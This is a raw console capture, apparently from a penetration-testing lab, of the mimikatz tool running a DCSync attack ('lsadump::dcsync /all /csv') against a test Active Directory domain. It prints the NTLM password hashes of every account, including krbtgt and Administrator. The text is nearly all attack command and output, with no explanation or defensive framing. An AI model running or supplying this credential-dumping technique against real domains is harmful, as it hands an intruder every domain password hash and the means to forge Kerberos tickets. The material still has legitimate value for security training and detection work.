 C:\Users\Administrator\Desktop\Pentest\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:hacke.testlab /all /csv
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] Exporting domain 'hacke.testlab'
502 krbtgt 99b4cbb80c324c1601aae32c2f7925be 514
1001 DC$ efb7f7fc9ce08a7d0010d787a1e710f0 532480
1104 testuser 41945356c1b2adde08c00d0e48515b7e 512
1106 WIN08-SERVE$ 5a1ed7c0751952a4c54cbe4f3f781b63 4096
1105 WIN7-TEST$ 4b53a9ccc16380e3d4e1c81bbc8d6876 4096
500 Administrator 41945356c1b2adde08c00d0e48515b7e 512
mimikatz #